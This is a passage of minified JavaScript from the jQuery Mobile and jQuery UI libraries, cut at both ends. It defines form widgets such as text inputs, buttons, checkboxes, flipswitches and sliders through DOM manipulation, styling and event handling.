t=this.options,i=this.element.is("[type='search'], :jqmData(type='search')"),s="textarea"===this.element[0].nodeName.toLowerCase();this.element.prop("disabled")&&(t.disabled=!0),e.extend(this,{isSearch:i,isTextarea:s}),this._autoCorrect(),t.enhanced?(this._outer=s?this.element:this.element.parent(),i&&(this._searchIcon=this._outer.children(".ui-textinput-search-icon"))):this._enhance(),this._addClass(this._outer,"ui-textinput ui-textinput-"+(this.isSearch?"search":"text")),this._searchIcon&&this._addClass(this._searchIcon,"ui-textinput-search-icon"),this._on({focus:"_handleFocus",blur:"_handleBlur"}),t.disabled!==n&&(this.element.prop("disabled",!!t.disabled),this._toggleClass(this._outer,null,"ui-state-disabled",!!t.disabled))},refresh:function(){this._setOptions({disabled:this.element.is(":disabled")})},_themeElements:function(){return[{element:this._outer,prefix:"ui-body-"}]},_enhance:function(){var t;this.isTextarea?t=this.element:(t=e("<div>"),this.isSearch&&(this._searchIcon=e("<span>").prependTo(t))),this._outer=t,this.isTextarea||t.insertBefore(this.element).append(this.element)},widget:function(){return this._outer},_autoCorrect:function(){void 0!==this.element[0].autocorrect&&!e.support.touchOverflow&&(this.element[0].setAttribute("autocorrect","off"),this.element[0].setAttribute("autocomplete","off"))},_handleBlur:function(){this._removeClass(this._outer,null,"ui-focus"),this.options.preventFocusZoom&&e.mobile.zoom.enable(!0)},_handleFocus:function(){this.options.preventFocusZoom&&e.mobile.zoom.disable(!0),this._addClass(this._outer,null,"ui-focus")},_setOptions:function(e){return e.disabled!==n&&(this.element.prop("disabled",!!e.disabled),this._toggleClass(this._outer,null,"ui-state-disabled",!!e.disabled)),this._superApply(arguments)},_destroy:function(){this.options.enhanced?this.classesElementLookup={}:(this._searchIcon&&this._searchIcon.remove(),this.isTextarea||this.element.unwrap())}}),e.widget("mobile.textinput",e.mobile.textinput,e.mobile.widget.theme)}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/autogrow",["jquery","./textinput"],t):t(e)}(function(e){return e.widget("mobile.textinput",e.mobile.textinput,{options:{autogrow:!0,keyupTimeoutBuffer:100},_create:function(){this._super(),this.options.autogrow&&this.isTextarea&&this._autogrow()},_autogrow:function(){this._addClass("ui-textinput-autogrow"),this._on({keyup:"_timeout",change:"_timeout",input:"_timeout",paste:"_timeout"}),this._handleShow("create"),this._on(!0,this.document,{popupbeforeposition:"_handleShow",updatelayout:"_handleShow",panelopen:"_handleShow"})},_handleShow:function(t){("create"===t||e.contains(t.target,this.element[0])&&this.element.is(":visible"))&&("create"!==t&&"popupbeforeposition"!==t.type&&(this._addClass("ui-textinput-autogrow-resize"),this.element.animationComplete(e.proxy(function(){this._removeClass("ui-textinput-autogrow-resize")},this),"transition")),this._prepareHeightUpdate())},_unbindAutogrow:function(){this._removeClass("ui-textinput-autogrow"),this._off(this.element,"keyup change input paste"),this._off(this.document,"pageshow popupbeforeposition updatelayout panelopen")},keyupTimeout:null,_prepareHeightUpdate:function(e){this.keyupTimeout&&clearTimeout(this.keyupTimeout),e===n?this._updateHeight():this.keyupTimeout=this._delay("_updateHeight",e)},_timeout:function(){this._prepareHeightUpdate(this.options.keyupTimeoutBuffer)},_updateHeight:function(){var e,t,i,n=this.window.scrollTop();this.keyupTimeout=0,"onpage"in this.element[0]||this.element.css({height:0,"min-height":0,"max-height":0}),e=this.element[0].scrollHeight,t=this.element[0].clientHeight,i=e+(parseFloat(this.element.css("border-top-width"))+parseFloat(this.element.css("border-bottom-width")))+15,0===t&&(i+=parseFloat(this.element.css("padding-top"))+parseFloat(this.element.css("padding-bottom"))),this.element.css({height:i,"min-height":"","max-height":""}),this.window.scrollTop(n)},refresh:function(){this.options.autogrow&&this.isTextarea&&this._updateHeight()},_setOptions:function(e){this._super(e),e.autogrow!==n&&this.isTextarea&&(e.autogrow?this._autogrow():this._unbindAutogrow())},_destroy:function(){this._unbindAutogrow(),this._super()}})}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/escape-selector",["jquery","./version"],t):t(e)}(function(e){return e.ui.escapeSelector=function(){var e=/([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;return function(t){return t.replace(e,"\\$1")}}()}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/form",["jquery","./version"],t):t(e)}(function(e){return e.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):e(this[0].form)}}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/form-reset-mixin",["jquery","./form","./version"],t):t(e)}(function(e){return e.ui.formResetMixin={_formResetHandler:function(){var t=e(this);setTimeout(function(){var i=t.data("ui-form-reset-instances");e.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var e=this.form.data("ui-form-reset-instances")||[];e.length||this.form.on("reset.ui-form-reset",this._formResetHandler),e.push(this),this.form.data("ui-form-reset-instances",e)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice(e.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}}}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/labels",["jquery","./version","./escape-selector"],t):t(e)}(function(e){return e.fn.labels=function(){var t,i,n,s,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(s=this.eq(0).parents("label"),(n=this.attr("id"))&&(o=(t=this.eq(0).parents().last()).add(t.length?t.siblings():this.siblings()),i="label[for='"+e.ui.escapeSelector(n)+"']",s=s.add(o.find(i).addBack(i))),this.pushStack(s))}}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/widgets/checkboxradio",["jquery","../escape-selector","../form-reset-mixin","../labels","../widget"],t):t(e)}(function(e){return e.widget("ui.checkboxradio",[e.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var t,i,n=this,s=this._super()||{};return this._readType(),i=this.element.labels(),this.label=e(i[i.length-1]),this.label.length||e.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){n.originalLabel+=3===this.nodeType?e(this).text():this.outerHTML}),this.originalLabel&&(s.label=this.originalLabel),null!=(t=this.element[0].disabled)&&(s.disabled=t),s},_create:function(){var e=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),e&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,("input"!==t||!/radio|checkbox/.test(this.type))&&e.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var t=this.element[0].name,i="input[name='"+e.ui.escapeSelector(t)+"']";return t?(this.form.length?e(this.form[0].elements).filter(i):e(i).filter(function(){return 0===e(this).form().length})).not(this.element):e([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=e(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(e,t){if("label"!==e||t){if(this._super(e,t),"disabled"===e)return this._toggleClass(this.label,null,"ui-state-disabled",t),void(this.element[0].disabled=t);this.refresh()}},_updateIcon:function(t){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=e("<span>"),this.iconSpace=e("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):this.icon!==n&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var e=this.label.contents().not(this.element[0]);this.icon&&(e=e.not(this.icon[0])),this.iconSpace&&(e=e.not(this.iconSpace[0])),e.remove(),this.label.append(this.options.label)},refresh:function(){var e=this.element[0].checked,t=this.element[0].disabled;this._updateIcon(e),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),null!==this.options.label&&this._updateLabel(),t!==this.options.disabled&&this._setOptions({disabled:t})}}]),e.ui.checkboxradio}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/widgets/button",["jquery","./controlgroup","./checkboxradio","../keycode","../widget"],t):t(e)}(function(e){return e.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var e,t=this._super()||{};return this.isInput=this.element.is("input"),null!=(e=this.element[0].disabled)&&(t.disabled=e),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(t.label=this.originalLabel),t},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===e.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),!this.options.showLabel&&!this.title&&this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var n="iconPosition"!==t,s=n?this.options.iconPosition:i,o="top"===s||"bottom"===s;this.icon?n&&this._removeClass(this.icon,null,this.options.icon):(this.icon=e("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),n&&this._addClass(this.icon,null,i),this._attachIcon(s),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=e("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(s))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(e){this.icon[/^(?:end|bottom)/.test(e)?"before":"after"](this.iconSpace)},_attachIcon:function(e){this.element[/^(?:end|bottom)/.test(e)?"append":"prepend"](this.icon)},_setOptions:function(e){var t=e.showLabel===n?this.options.showLabel:e.showLabel,i=e.icon===n?this.options.icon:e.icon;!t&&!i&&(e.showLabel=!0),this._super(e)},_setOption:function(e,t){"icon"===e&&(t?this._updateIcon(e,t):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===e&&this._updateIcon(e,t),"showLabel"===e&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===e&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(e,t),"disabled"===e&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t,t&&this.element.blur())},refresh:function(){var e=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOptions({disabled:e}),this._updateTooltip()}}),!1!==e.uiBackCompat&&(e.widget("ui.button",e.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(e,t){"text"!==e?("showLabel"===e&&(this.options.text=t),"icon"===e&&(this.options.icons.primary=t),"icons"===e&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments)):this._super("showLabel",t)}}),e.fn.button=(t=e.fn.button,function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?t.apply(this,arguments):(e.ui.checkboxradio||e.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}),e.fn.buttonset=function(){return e.ui.controlgroup||e.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),e.ui.button;var t}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/button",["jquery","../../core","../../widget","../widget.theme","jquery-ui/widgets/button"],t):t(e)}(function(e){return e.widget("ui.button",e.ui.button,{options:{enhanced:!1,theme:null},_enhance:function(){this.options.enhanced?this.options.icon&&(this.icon=this.element.find("ui-button-icon")):this._super()},_themeElements:function(){return this.options.theme=this.options.theme?this.options.theme:"inherit",[{element:this.widget(),prefix:"ui-button-"}]}}),e.widget("ui.button",e.ui.button,e.mobile.widget.theme),e.ui.button.prototype.options.classes={"ui-button":"ui-shadow ui-corner-all"},e.ui.button}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/checkboxradio",["jquery","../../core","../../widget","jquery-ui/widgets/checkboxradio","../widget.theme"],t):t(e)}(function(e){return e.widget("ui.checkboxradio",e.ui.checkboxradio,{options:{enhanced:!1,theme:"inherit"},_enhance:function(){this.options.enhanced?this.options.icon&&(this.icon=this.element.parent().find(".ui-checkboxradio-icon")):this._super()},_themeElements:function(){return[{element:this.widget(),prefix:"ui-button-"}]}}),e.widget("ui.checkboxradio",e.ui.checkboxradio,e.mobile.widget.theme),e.ui.checkboxradio}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/clearButton",["jquery","./textinput"],t):t(e)}(function(e){return e.widget("mobile.textinput",e.mobile.textinput,{options:{classes:{"ui-textinput-clear-button":"ui-corner-all"},clearBtn:!1,clearBtnText:"Clear text"},_create:function(){this._super(),this.isSearch&&(this.options.clearBtn=!0),this.options.clearBtn&&!this.isTextarea&&(this.options.enhanced?(this._clearButton=this._outer.children(".ui-textinput-clear-button"),this._clearButtonIcon=this._clearButton.children(".ui-textinput-clear-button-icon"),this._toggleClasses(!0),this._bindClearEvents()):this._addClearButton())},_clearButtonClick:function(e){this.element.val("").focus().trigger("change"),e.preventDefault()},_toggleClasses:function(e){this._toggleClass(this._outer,"ui-textinput-has-clear-button",null,e),this._toggleClass(this._clearButton,"ui-textinput-clear-button","ui-button ui-button-icon-only ui-button-right",e),this._toggleClass(this._clearButtonIcon,"ui-textinput-clear-button-icon","ui-icon-delete ui-icon",e),this._toggleClass("ui-textinput-hide-clear",null,e)},_addClearButton:function(){this._clearButtonIcon=e("<span>"),this._clearButton=e("<a href='#' tabindex='-1' aria-hidden='true'></a>").attr("title",this.options.clearBtnText).text(this.options.clearBtnText).append(this._clearButtonIcon),this._toggleClasses(!0),this._clearButton.appendTo(this._outer),this._bindClearEvents(),this._toggleClear()},_removeClearButton:function(){this._toggleClasses(!1),this._unbindClearEvents(),this._clearButton.remove(),clearTimeout(this._toggleClearDelay),delete this._toggleClearDelay},_bindClearEvents:function(){this._on(this._clearButton,{click:"_clearButtonClick"}),this._on({keyup:"_toggleClear",change:"_toggleClear",input:"_toggleClear",focus:"_toggleClear",blur:"_toggleClear",cut:"_toggleClear",paste:"_toggleClear"})},_unbindClearEvents:function(){this._off(this._clearButton,"click"),this._off(this.element,"keyup change input focus blur cut paste")},_setOptions:function(e){this._super(e),e.clearBtn!==n&&!this.isTextarea&&(e.clearBtn?this._addClearButton():this._removeClearButton()),e.clearBtnText!==n&&this._clearButton!==n&&this._clearButton.text(e.clearBtnText).attr("title",e.clearBtnText)},_toggleClear:function(){this._toggleClearDelay=this._delay("_toggleClearClass",0)},_toggleClearClass:function(){this._toggleClass(this._clearButton,"ui-textinput-clear-button-hidden",n,!this.element.val()),this._clearButton.attr("aria-hidden",!this.element.val()),delete this._toggleClearDelay},_destroy:function(){this._super(),!this.options.enhanced&&this._clearButton&&this._removeClearButton()}})}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/reset",["jquery","../../core"],t):t(e)}(function(e){return e.mobile.behaviors.formReset={_handleFormReset:function(){this._on(this.element.closest("form"),{reset:function(){this._delay("_reset")}})}},e.mobile.behaviors.formReset}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/flipswitch",["jquery","../../core","../../widget","../../zoom","./reset"],t):t(e)}(function(e){var t=/([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;return e.widget("mobile.flipswitch",e.extend({version:"@VERSION",options:{onText:"On",offText:"Off",theme:null,enhanced:!1,classes:{"ui-flipswitch":"ui-shadow-inset ui-corner-all","ui-flipswitch-on":"ui-shadow"}},_create:function(){var t;this._originalTabIndex=this.element.attr("tabindex"),this.type=this.element[0].nodeName.toLowerCase(),this.options.enhanced?e.extend(this,{flipswitch:this.element.parent(),on:this.element.find(".ui-flipswitch-on").eq(0),off:this.element.find(".ui-flipswitch-off").eq(0)}):this._enhance(),this._handleFormReset(),this.element.attr("tabindex","-1"),this._on({focus:"_handleInputFocus"}),this.element.is(":disabled")&&this._setOptions({disabled:!0}),this._on(this.flipswitch,{click:"_toggle",swipeleft:"_left",swiperight:"_right"}),this._on(this.on,{keydown:"_keydown"}),this._on({change:"refresh"}),"select"===this.element[0].nodeName.toLowerCase()&&((t=this._findLabels()).length&&this._on(t,{click:function(e){this.element.click(),e.preventDefault()}}))},_handleInputFocus:function(){this.on.focus()},widget:function(){return this.flipswitch},_left:function(){this.flipswitch.removeClass("ui-flipswitch-active"),"select"===this.type?this.element.get(0).selectedIndex=0:this.element.prop("checked",!1),this.element.trigger("change")},_right:function(){this._addClass(this.flipswitch,"ui-flipswitch-active"),"select"===this.type?this.element.get(0).selectedIndex=1:this.element.prop("checked",!0),this.element.trigger("change")},_enhance:function(){var t=e("<div>"),i=this.options,n=this.element,s=this._originalTabIndex||0,o=i.theme?i.theme:"inherit",a=e("<span tabindex='"+s+"'></span>"),r=e("<span></span>"),l="input"===this.type?i.onText:n.find("option").eq(1).text(),h="input"===this.type?i.offText:n.find("option").eq(0).text();this._addClass(a,"ui-flipswitch-on","ui-button ui-button-inherit"),a.text(l),this._addClass(r,"ui-flipswitch-off"),r.text(h),this._addClass(t,"ui-flipswitch","ui-bar-"+o+" "+(n.is(":checked")||n.find("option").eq(1).is(":selected")?"ui-flipswitch-active":"")+(n.is(":disabled")?" ui-state-disabled":"")),t.append(a,r),this._addClass("ui-flipswitch-input"),n.after(t).appendTo(t),e.extend(this,{flipswitch:t,on:a,off:r})},_reset:function(){this.refresh()},refresh:function(){var e,t=this.flipswitch.hasClass("ui-flipswitch-active")?"_right":"_left";(e="select"===this.type?this.element.get(0).selectedIndex>0?"_right":"_left":this.element.prop("checked")?"_right":"_left")!==t&&this[e]()},_findLabels:function(){var i=this.element[0],n=i.labels;return n&&n.length?n=e(n):0===(n=this.element.closest("label")).length&&(n=e(this.document[0].getElementsByTagName("label")).filter("[for='"+i.getAttribute("id").replace(t,"\\$1")+"']")),n},_toggle:function(){this[this.flipswitch.hasClass("ui-flipswitch-active")?"_left":"_right"]()},_keydown:function(t){t.which===e.mobile.keyCode.LEFT?this._left():t.which===e.mobile.keyCode.RIGHT?this._right():t.which===e.mobile.keyCode.SPACE&&(this._toggle(),t.preventDefault())},_setOptions:function(e){if(e.theme!==n){var t=this.options.theme?this.options.theme:"inherit",i=e.theme?e.theme:"inherit";this._removeClass(this.flipswitch,null,"ui-bar-"+t),this._addClass(this.flipswitch,null,"ui-bar-"+i)}e.onText!==n&&this.on.text(e.onText),e.offText!==n&&this.off.text(e.offText),e.disabled!==n&&this._toggleClass(this.flipswitch,null,"ui-state-disabled",e.disabled),this._super(e)},_destroy:function(){this.options.enhanced||(null!=this._originalTabIndex?this.element.attr("tabindex",this._originalTabIndex):this.element.removeAttr("tabindex"),this.on.remove(),this.off.remove(),this.element.unwrap(),this.element.removeClass("ui-flipswitch-input"),this.flipswitch.remove())}},e.mobile.behaviors.formReset))}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/slider",["jquery","../../core","../../widget","./textinput","../../vmouse","../widget.theme","./reset"],t):t(e)}(function(e){return e.widget("mobile.slider",e.extend({version:"@VERSION",initSelector:"input[type='range'], :jqmData(type='range'), :jqmData(role='slider')",widgetEventPrefix:"slide",options:{theme:"inherit",trackTheme:"inherit",classes:{"ui-slider-track":"ui-shadow-inset ui-corner-all","ui-slider-input":"ui-shadow-inset ui-corner-all"}},_create:function(){var s=this.element,o=s[0].nodeName.toLowerCase(),a=s.parent().is(":jqmData(role='rangeslider')"),r=s.attr("id"),l=e("[for='"+r+"']"),h=l.attr("id")||r+"-label",u=parseFloat(s.attr("min")),d=parseFloat(s.attr("max")),c=t.parseFloat(s.attr("step")||1),p=i.createElement("a"),f=e(p),m=i.createElement("div"),g=e(m);l.attr("id",h),p.setAttribute("href","#"),m.setAttribute("role","application"),this._addClass(g,"ui-slider-track"),this._addClass(f,"ui-slider-handle"),m.appendChild(p),f.attr({role:"slider","aria-valuemin":u,"aria-valuemax":d,"aria-valuenow":this._value(),"aria-valuetext":this._value(),title:this._value(),"aria-labelledby":h}),e.extend(this,{slider:g,handle:f,control:s,type:o,step:c,max:d,min:u,isRangeslider:a,dragging:!1,beforeStart:null,userModified:!1,mouseMoved:!1}),this._addClass("ui-slider-input"),this._on(s,{change:"_controlChange",keyup:"_controlKeyup",blur:"_controlBlur",vmouseup:"_controlVMouseUp"}),g.bind("vmousedown",e.proxy(this._sliderVMouseDown,this)).bind("vclick",!1),this._on(i,{vmousemove:"_preventDocumentDrag"}),this._on(g.add(i),{vmouseup:"_sliderVMouseUp"}),g.insertAfter(s),a||("<div class='ui-slider'></div>",s.add(g).wrapAll("<div class='ui-slider'></div>")),this._on(this.handle,{vmousedown:"_handleVMouseDown",keydown:"_handleKeydown",keyup:"_handleKeyup"}),this.handle.bind("vclick",!1),this._handleFormReset(),this.refresh(n,n,!0)},_setOptions:function(e){e.disabled!==n&&this._setDisabled(e.disabled),this._super(e)},_controlChange:function(e){if(!1===this._trigger("controlchange",e))return!1;this.mouseMoved||this.refresh(this._value(),!0)},_controlKeyup:function(){this.refresh(this._value(),!0,!0)},_controlBlur:function(){this.refresh(this._value(),!0)},_controlVMouseUp:function(){this._checkedRefresh()},_handleVMouseDown:function(){this.handle.focus()},_handleKeydown:function(t){var i=this._value();if(!this.options.disabled){switch(t.keyCode){case e.mobile.keyCode.HOME:case e.mobile.keyCode.END:case e.mobile.keyCode.PAGE_UP:case e.mobile.keyCode.PAGE_DOWN:case e.mobile.keyCode.UP:case e.mobile.keyCode.RIGHT:case e.mobile.keyCode.DOWN:case e.mobile.keyCode.LEFT:t.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(this.handle,null,"ui-state-active"))}switch(t.keyCode){case e.mobile.keyCode.HOME:this.refresh(this.min);break;case e.mobile.keyCode.END:this.refresh(this.max);break;case e.mobile.keyCode.PAGE_UP:case e.mobile.keyCode.UP:case e.mobile.keyCode.RIGHT:this.refresh(i+this.step);break;case e.mobile.keyCode.PAGE_DOWN:case e.mobile.keyCode.DOWN:case e.mobile.keyCode.LEFT:this.refresh(i-this.step)}}},_handleKeyup:function(){this._keySliding&&(this._keySliding=!1,this._removeClass(this.handle,null,"ui-state-active"))},_sliderVMouseDown:function(e){return!(this.options.disabled||1!==e.which&&0!==e.which&&e.which!==n)&&(!1!==this._trigger("beforestart",e)&&(this.dragging=!0,this.userModified=!1,this.mouseMoved=!1,this.refresh(e),this._trigger("start"),!1))},_sliderVMouseUp:function(){if(this.dragging)return this.dragging=!1,this.mouseMoved=!1,this._trigger("stop"),!1},_preventDocumentDrag:function(e){return!1!==this._trigger("drag",e)&&(this.dragging&&!this.options.disabled?(this.mouseMoved=!0,this.refresh(e),this.userModified=this.beforeStart!==this.element[0].selectedIndex,!1):void 0)},_checkedRefresh:function(){this.value!==this._value()&&this.refresh(this._value())},_value:function(){return parseFloat(this.element.val())},_reset:function(){this.refresh(n,!1,!0)},refresh:function(t,i,n){var s,o,a,r,l,h,u,d,c,p,f,m,g,b,_,v,y;if(this._addClass(this.slider,"ui-slider-track"),(this.options.disabled||this.element.prop("disabled"))&&this.disable(),this.value=this._value(),this._addClass(this.handle,null,"ui-button ui-shadow"),h=this.element,u=parseFloat(h.attr("min")),d=parseFloat(h.attr("max")),c=parseFloat(h.attr("step"))>0?parseFloat(h.attr("step")):1,"object"==typeof t){if(a=t,8,s=this.slider.offset().left,r=(o=this.slider.width())/((d-u)/c),!this.dragging||a.pageX<s-8||a.pageX>s+o+8)return;l=r>1?(a.pageX-s)/o*100:Math.round((a.pageX-s)/o*100)}else null==t&&(t=parseFloat(h.val()||0)),l=(parseFloat(t)-u)/(d-u)*100;if(!isNaN(l)&&(m=(p=l/100*(d-u)+u)-(f=(p-u)%c),2*Math.abs(f)>=c&&(m+=f>0?c:-c),g=100/((d-u)/c),p=parseFloat(m.toFixed(5)),void 0===r&&(r=o/((d-u)/c)),r>1&&(l=(p-u)*g*(1/c)),l<0&&(l=0),l>100&&(l=100),p<u&&(p=u),p>d&&(p=d),this.handle.css("left",l+"%"),this.handle[0].setAttribute("aria-valuenow",p),this.handle[0].setAttribute("aria-valuetext",p),this.handle[0].setAttribute("title",p),this.valuebg&&this.valuebg.css("width",l+"%"),this._labels&&(b=this.handle.width()/this.slider.width()*100,_=l&&b+(100-b)*l/100,v=100===l?0:Math.min(b+100-_,100),this._labels.each(function(){var t=e(this).hasClass("ui-slider-label-a");e(this).width((t?_:v)+"%")})),!n)){if(!1,y=parseFloat(h.val())!==p,h.val(p),!1===this._trigger("beforechange",t))return!1;!i&&y&&h.trigger("change")}},_themeElements:function(){return[{element:this.handle,prefix:"ui-button-"},{element:this.control,prefix:"ui-body-"},{element:this.slider,prefix:"ui-body-",option:"trackTheme"},{element:this.element,prefix:"ui-body-"}]},_setDisabled:function(e){e=!!e,this.element.prop("disabled",e),this._toggleClass(this.slider,null,"ui-state-disabled",e),this.slider.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",e)}},e.mobile.behaviors.formReset)),e.widget("mobile.slider",e.mobile.slider,e.mobile.widget.theme)}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/rangeslider",["jquery","../../core","../../widget","./textinput","../../vmouse","./reset","../widget.theme","./slider"],t):t(e)}(function(e){return e.widget("mobile.rangeslider",e.extend({version:"@VERSION",options:{theme:"inherit",trackTheme:"inherit"},_create:function(){var t=this.element.find("input").first(),i=this.element.find("input").last(),n=this.element.find("label").first(),s=e.data(t.get(0),"mobile-slider")||e.data(t.slider().get(0),"mobile-slider"),o=e.data(i.get(0),"mobile-slider")||e.data(i.slider().get(0),"mobile-slider"),a=s.slider,r=o.slider,l=s.handle,h=e("<div>");this._addClass(h,"ui-rangeslider-sliders"),h.appendTo(this.element),this._addClass(t,"ui-rangeslider-first"),this._addClass(i,"ui-rangeslider-last"),this._addClass("ui-rangeslider"),a.appendTo(h),r.appendTo(h),n.insertBefore(this.element),l.prependTo(r),e.extend(this,{_inputFirst:t,_inputLast:i,_sliderFirst:a,_sliderLast:r,_label:n,_targetVal:null,_sliderTarget:!1,_sliders:h,_proxy:!1}),this.refresh(),this._on(this.element.find("input.ui-slider-input"),{slidebeforestart:"_slidebeforestart",slidestop:"_slidestop",slidedrag:"_slidedrag",slidebeforechange:"_change",blur:"_change",keyup:"_change"}),this._on({mousedown:"_change"}),this._on(this.element.closest("form"),{reset:"_handleReset"}),this._on(l,{vmousedown:"_dragFirstHandle"})},_handleReset:function(){var e=this;setTimeout(function(){e._updateHighlight()},0)},_dragFirstHandle:function(t){return e.data(this._inputFirst.get(0),"mobile-slider").dragging=!0,e.data(this._inputFirst.get(0),"mobile-slider").refresh(t),e.data(this._inputFirst.get(0),"mobile-slider")._trigger("start"),!1},_slidedrag:function(t){var 